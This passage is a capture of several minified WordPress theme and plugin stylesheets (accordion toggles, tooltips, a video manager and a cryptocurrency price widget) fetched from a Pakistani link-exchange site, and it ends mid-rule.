solid}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle{border:1px solid;border-radius:5px;font-size:16px;margin-bottom:15px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle:after{width:26px;height:1px;right:20px;left:inherit}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle:before{height:26px;width:1px;right:33px;left:inherit}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle a:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active:before{background:none}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle a{padding-left:20px}.type2 .dt-sc-toggle-frame .dt-sc-toggle-content{padding:15px 0 35px;border:0;margin-bottom:0}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle{border:1px solid rgba(0,0,0,.1);border-bottom:0;font-size:18px;text-transform:capitalize;margin-bottom:-1px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle a{padding-left:20px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle:after,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:after,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active:after,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active:before{background:none}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle a:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active:before{background:none}.type3 .dt-sc-toggle-frame .dt-sc-toggle-content{border:1px solid rgba(0,0,0,.1);border-bottom:0;margin-bottom:0;padding:20px 20px 25px 25px;margin-top:1px;border-left-width:2px}.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child h5.dt-sc-toggle-accordion.active{border-bottom-color:rgba(0,0,0,0)}.rounded-box h5.dt-sc-toggle-accordion a:before,h5.dt-sc-toggle a:before{height:43px;width:43px;border-radius:50%}.rounded-box h5.dt-sc-toggle-accordion:before{left:21px;top:-2px}.rounded-box h5.dt-sc-toggle-accordion:after{left:14px;top:-2px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active a{color:#000}.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child h5.dt-sc-toggle-accordion,.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child .dt-sc-toggle-content{border-bottom:1px solid rgba(0,0,0,.1)}.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child .dt-sc-toggle-content{border-bottom:1px solid rgba(0,0,0,.1)}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active a{color:#fff}.dt-sc-dark-bg h5.dt-sc-toggle-accordion a,.dt-sc-dark-bg h5.dt-sc-toggle a{color:#fff}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:after,.dt-sc-dark-bg h5.dt-sc-toggle-accordion:after,.dt-sc-dark-bg h5.dt-sc-toggle-accordion:before,h5.dt-sc-toggle-accordion.active:after,h5.dt-sc-toggle.active:after,.dt-sc-dark-bg h5.dt-sc-toggle:after,.dt-sc-dark-bg h5.dt-sc-toggle:before,.dt-sc-dark-bg .type2 h5.dt-sc-toggle-accordion:after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active:after,.dt-sc-toggle-frame h5.dt-sc-toggle-accordion{background:#fff}h5.dt-sc-toggle-accordion:before,h5.dt-sc-toggle-accordion:after,.type2 h5.dt-sc-toggle-accordion:after,h5.dt-sc-toggle:before,h5.dt-sc-toggle:after{background:#000}h5.dt-sc-toggle-accordion a:before,.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before,h5.dt-sc-toggle a:before,.dt-sc-toggle-frame h5.dt-sc-toggle a:before{background:rgba(0,0,0,.05)}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle:after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle:before{background:rgba(0,0,0,.8)}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.dt-sc-toggle-frame h5.dt-sc-toggle{border-bottom-color:rgba(0,0,0,.1)}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle{border-color:rgba(0,0,0,.1)}.dt-sc-toggle-frame .dt-sc-toggle-content{border-bottom-color:rgba(0,0,0,.1)}@media only screen and (min-width:992px) and (max-width:1199px){h5.dt-sc-toggle-accordion,h5.dt-sc-toggle,.dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.dt-sc-toggle-frame h5.dt-sc-toggle{font-size:13px}.type2 h5.dt-sc-toggle-accordion,.type2 h5.dt-sc-toggle{font-size:24px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle{font-size:14px}}@media only screen and (min-width:768px) and (max-width:991px){.type2>h5.dt-sc-toggle-accordion,.type2>h5.dt-sc-toggle{font-size:24px}.type2 h5.dt-sc-toggle-accordion::before,.type2 h5.dt-sc-toggle::before{height:25px;left:11px}.type2.alignright h5.dt-sc-toggle-accordion::before,.type2.alignright h5.dt-sc-toggle::before{left:auto;right:11px}.type2 h5.dt-sc-toggle-accordion::after,.type2 h5.dt-sc-toggle::after{width:25px}.type2>h5.dt-sc-toggle-accordion a,.type2>h5.dt-sc-toggle a,.type2>.dt-sc-toggle-content{padding-left:40px}.type2.alignright>h5.dt-sc-toggle-accordion a,.type2.alignright>h5.dt-sc-toggle a,.type2.alignright>.dt-sc-toggle-content{padding-right:40px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle{font-size:14px}}@media only screen and (max-width:479px){.dt-sc-toggle-frame h5.dt-sc-toggle-accordion::before,.dt-sc-toggle-frame h5.dt-sc-toggle::before{left:20px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion::after,.dt-sc-toggle-frame h5.dt-sc-toggle::after{left:13px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.dt-sc-toggle-frame h5.dt-sc-toggle a{padding:12px 0 12px 50px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle a{padding-top:15px;padding-bottom:15px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a::before,.dt-sc-toggle-frame h5.dt-sc-toggle a::before{width:40px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle{font-size:13px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion::before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle::before{height:20px;right:25px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion::after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle::after{right:15px;width:20px}.type2 h5.dt-sc-toggle-accordion,.type2 h5.dt-sc-toggle{font-size:16px}.type2 h5.dt-sc-toggle-accordion::before,.type2 h5.dt-sc-toggle::before{height:20px;left:8px}.type2.alignright h5.dt-sc-toggle-accordion::before,.type2.alignright h5.dt-sc-toggle::before{left:auto;right:8px}.type2 h5.dt-sc-toggle-accordion::after,.type2 h5.dt-sc-toggle::after{width:20px}.type2>h5.dt-sc-toggle-accordion a,.type2>h5.dt-sc-toggle a,.type2>.dt-sc-toggle-content{padding-left:35px}.type2.alignright>h5.dt-sc-toggle-accordion a,.type2.alignright>h5.dt-sc-toggle a,.type2.alignright>.dt-sc-toggle-content{padding-right:35px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle{font-size:14px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle a{padding-right:35px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/tooltip.css?ver=1768895074
body_size: 112
content:
@charset "utf-8";.dt-sc-boxed-tooltip{background:#f6f6f6;color:#37251b;display:inline-block;margin:10px 0 0;padding:10px 20px;text-align:center;line-height:normal}.dt-sc-boxed-tooltip:hover{background:#37251b;color:#fff}#tiptip_holder{display:none;position:absolute;top:0;left:0;z-index:99999}#tiptip_holder.tip_top{padding-bottom:5px}#tiptip_holder.tip_bottom{padding-top:5px}#tiptip_holder.tip_right{padding-left:5px}#tiptip_holder.tip_left{padding-right:5px}#tiptip_content{padding:8px 10px;color:#fff;font-size:12px;line-height:normal;background:rgba(0,0,0,.8);border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}#tiptip_arrow,#tiptip_arrow_inner{position:absolute;border-color:transparent;border-style:solid;border-width:6px;height:0;width:0;opacity:.85}#tiptip_holder.tip_top #tiptip_arrow{border-top-color:#fff;border-top-color:#000}#tiptip_holder.tip_bottom #tiptip_arrow{border-bottom-color:#fff;border-bottom-color:#000}#tiptip_holder.tip_right #tiptip_arrow{border-right-color:#fff;border-right-color:#000}#tiptip_holder.tip_left #tiptip_arrow{border-left-color:#fff;border-left-color:#000}#tiptip_holder.tip_top #tiptip_arrow_inner{margin-top:-7px;margin-left:-6px}#tiptip_holder.tip_bottom #tiptip_arrow_inner{margin-top:-5px;margin-left:-6px}#tiptip_holder.tip_right #tiptip_arrow_inner{margin-top:-6px;margin-left:-5px}#tiptip_holder.tip_left #tiptip_arrow_inner{margin-top:-6px;margin-left:-7px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/video-manager.css?ver=1768895074
body_size: 591
content:
@charset "utf-8";.dt-sc-video-manager-wrapper .wpb_column{overflow:hidden}.dt-sc-video-manager-right.wpb_column{height:505px;margin-bottom:18px;margin-top:18px}.dt-sc-video-item{float:left;margin-bottom:18px;overflow:hidden;padding:0 95px 0 65px;position:relative;width:100%;box-sizing:border-box}.dt-sc-video-item:last-child{margin-bottom:0}.dt-sc-vitem-thumb{bottom:0;float:left;max-width:150px;position:absolute;left:65px;top:0;width:22%;z-index:9}.dt-sc-vitem-thumb:before{border:2px solid #fff;bottom:0;content:"";left:0;position:absolute;right:0;top:0}.dt-sc-vitem-detail{box-sizing:border-box;display:inline-block;padding:20px 15px 20px 210px;position:relative;transition:all 0.3s linear 0s;width:100%}.dt-sc-vitem-detail h2{font-size:13px;font-family:'Lato',sans-serif;text-transform:uppercase;margin-bottom:0;position:relative}.dt-sc-vitem-detail h2:before{content:"\e624";font-family:'Pe-icon-7-stroke';font-size:13px;position:absolute;left:-42px}.dt-sc-vitem-detail p{font-size:11px;margin-bottom:0;color:#443838}.type2 .dt-sc-vitem-detail p{color:#777}.type2 .dt-sc-video-item:before{content:"";display:block;height:100%;left:0;opacity:.95;position:absolute;top:0;width:100%;background:-moz-linear-gradient(left,rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(left,rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%);background:linear-gradient(to right,rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#00000000',GradientType=1)}.type2 .dt-sc-video-item:hover .dt-sc-vitem-detail,.type2 .dt-sc-video-item.active .dt-sc-vitem-detail{background-color:transparent}.dt-sc-video-item:hover h2,.dt-sc-video-item:hover p,.dt-sc-video-item:hover .dt-sc-vitem-detail:before,.dt-sc-video-item.active h2,.dt-sc-video-item.active p,.dt-sc-video-item.active .dt-sc-vitem-detail:before{color:#eeebe8}.dt-sc-video-wrapper{float:left;position:relative}.dt-sc-video-wrapper .video-overlay{position:absolute;left:0;top:0;width:100%;height:100%;display:block;background-color:rgba(0,0,0,.75);text-align:center}.type2 .dt-sc-video-wrapper .video-overlay{background:url(../../../../../../../../../plugins/designthemes-core-features/shortcodes/css/images/video-img-overlay.png) repeat}.dt-sc-video-wrapper .video-overlay-inner{bottom:0;display:block;height:100px;left:0;margin:auto;position:absolute;right:0;top:0}.dt-sc-video-wrapper .video-overlay-inner a{width:70px;height:70px;display:inline-block;border-radius:40px}.dt-sc-video-wrapper .video-overlay-inner a span{color:#fff;font-size:30px;line-height:70px}.dt-sc-video-wrapper .video-overlay-inner h2{font-family:'Lato',sans-serif;margin-top:10px;margin-bottom:0}.dt-sc-video-wrapper .video-overlay-inner h2,.dt-sc-video-wrapper .video-overlay-inner p{color:rgba(255,255,255,.5)}.type2 .dt-sc-video-wrapper .video-overlay-inner h2,.type2 .dt-sc-video-wrapper .video-overlay-inner p{color:rgba(255,255,255,.7)}.dt-sc-video-item:hover{cursor:pointer}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/virtual_coin_widgets_vc/assets/css/vcw.css?ver=1768895074
body_size: 2842
content:
@import url(https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700);.vcw .vcw-down-color{color:#D50000!important}.vcw .vcw-up-color{color:#00C853!important}.vcw .vcw-around-color{color:#1E88E5!important}.vcw .vcw-warn-color{color:#FFA726!important}.vcw.vcw-red{background-color:#F44336!important}.vcw.vcw-red .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-red .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-red .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-pink{background-color:#E91E63!important}.vcw.vcw-pink .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-pink .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-pink .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-purple{background-color:#9C27B0!important}.vcw.vcw-purple .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-purple .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-purple .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-deep-purple{background-color:#673AB7!important}.vcw.vcw-deep-purple .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-deep-purple .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-deep-purple .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-indigo{background-color:#3F51B5!important}.vcw.vcw-indigo .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-indigo .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-indigo .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-blue{background-color:#2196F3!important}.vcw.vcw-blue .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-blue .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-blue .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-light-blue{background-color:#03A9F4!important}.vcw.vcw-light-blue .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-light-blue .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-light-blue .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-cyan{background-color:#00BCD4!important}.vcw.vcw-cyan .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-cyan .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-cyan .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-teal{background-color:#009688!important}.vcw.vcw-teal .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-teal .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-teal .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-green{background-color:#4CAF50!important}.vcw.vcw-green .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-green .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-green .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-light-green{background-color:#8BC34A!important}.vcw.vcw-light-green .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-light-green .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-light-green .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-lime{background-color:#CDDC39!important}.vcw.vcw-lime .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-lime .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-lime .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-yellow{background-color:#FFEB3B!important}.vcw.vcw-yellow .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-yellow .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-yellow .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-amber{background-color:#FFC107!important}.vcw.vcw-amber .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-amber .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-amber .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-orange{background-color:#FF9800!important}.vcw.vcw-orange .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-orange .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-orange .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-deep-orange{background-color:#FF5722!important}.vcw.vcw-deep-orange .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-deep-orange .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-deep-orange .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-brown{background-color:#795548!important}.vcw.vcw-brown .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-brown .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-brown .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-grey{background-color:#9E9E9E!important}.vcw.vcw-grey .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-grey .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-grey .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-blue-grey{background-color:#607D8B!important}.vcw.vcw-blue-grey .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-blue-grey .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-blue-grey .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-black{background-color:#000000!important}.vcw.vcw-black .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-black .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-black .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-white{background-color:#FFFFFF!important}.vcw.vcw-white .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-white .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-white .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-cursor{cursor:pointer!important}.vcw.vcw-price-label{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 3px 3px -2px rgba(0,0,0,.12)!important;border-radius:4px!important;display:inline-block!important;max-width:100%!important;padding:10px!important;margin:0 3px 8px 3px!important;line-height:18px!important}.vcw.vcw-price-label:hover{box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12)!important}.vcw.vcw-price-label .vcw-logo{display:inline-block;background:white!important;width:24px!important;height:24px!important;border-radius:50%!important;margin-right:6px!important;vertical-align:middle!important}.vcw.vcw-price-label .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0 6px 0 0!important;padding:0!important;display:inline-block!important;font-size:18px!important;line-height:18px!important;font-weight:700!important}@media screen and (max-width:480px){.vcw.vcw-price-label{padding:8px!important}.vcw.vcw-price-label .vcw-name{padding:0 2px 0 2px!important;font-size:14px!important;line-height:14px!important}}.vcw.vcw-price-label .vcw-number{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:inline-block!important;font-size:18px!important;line-height:18px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-price-label .vcw-number{font-size:14px!important;line-height:14px!important}}.vcw.vcw-change-label{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 3px 3px -2px rgba(0,0,0,.12)!important;border-radius:4px!important;display:inline-block!important;max-width:100%!important;padding:10px!important;margin:0 3px 8px 3px!important;line-height:18px!important}.vcw.vcw-change-label:hover{box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12)!important}.vcw.vcw-change-label .vcw-logo{display:inline-block;background:white!important;width:24px!important;height:24px!important;border-radius:50%!important;margin-right:6px!important;vertical-align:middle!important}.vcw.vcw-change-label .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0 6px 0 0!important;padding:0!important;display:inline-block!important;font-size:18px!important;line-height:18px!important;font-weight:700!important}@media screen and (max-width:480px){.vcw.vcw-change-label{padding:8px!important}.vcw.vcw-change-label .vcw-name{padding:0 2px 0 2px!important;font-size:14px!important;line-height:14px!important}}.vcw.vcw-change-label i{display:inline-block;padding:0!important;margin:0!important;width:initial!important;font-size:18px!important;line-height:18px!important;vertical-align:middle!important}.vcw.vcw-change-label .vcw-change{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0 0 0 4px!important;padding:0!important;display:inline-block!important;font-size:18px!important;line-height:18px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-change-label .vcw-change,.vcw.vcw-change-label i{font-size:14px!important;line-height:16px!important}}.vcw.vcw-change-big-label{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;border-radius:4px!important;max-width:100%!important;padding:10px!important;margin:0 3px 10px 3px!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;line-height:36px!important}.vcw.vcw-change-big-label:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-change-big-label .vcw-logo{display:inline-block;background:white!important;width:36px!important;height:36px!important;border-radius:50%!important;margin-right:10px!important;vertical-align:middle!important}.vcw.vcw-change-big-label .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:26px!important;line-height:36px!important;text-align:left!important;margin:0 6px 0 0!important;padding:0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;font-weight:700!important}@media screen and (max-width:480px){.vcw.vcw-change-big-label{padding:8px!important}.vcw.vcw-change-big-label .vcw-symbol{font-size:20px!important;line-height:30px!important}}.vcw.vcw-change-big-label .vcw-changes{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;line-height:36px!important;height:36px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;margin:0!important;min-width:60px!important;padding:0 0 0 6px!important;line-height:36px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-title{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;text-align:center!important;line-height:18px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value i{font-size:16px!important;line-height:18px!important;padding:0!important;margin:0!important;width:initial!important;vertical-align:middle!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value .vcw-number{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:inline-block!important;margin:0 0 0 2px!important;padding:0!important;font-size:16px!important;line-height:18px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-change-big-label .vcw-changes{line-height:30px!important;height:30px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change{line-height:30px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-title{font-size:13px!important;line-height:15px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value i{font-size:13px!important;line-height:15px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value .vcw-number{font-size:13px!important;line-height:15px!important}}.vcw.vcw-price-big-label{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;border-radius:4px!important;max-width:100%!important;padding:10px!important;margin:0 3px 10px 3px!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;line-height:36px!important}.vcw.vcw-price-big-label:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-price-big-label .vcw-logo{display:inline-block;background:white!important;width:36px!important;height:36px!important;border-radius:50%!important;margin-right:10px!important;vertical-align:middle!important}.vcw.vcw-price-big-label .vcw-symbol{font-family:'Roboto 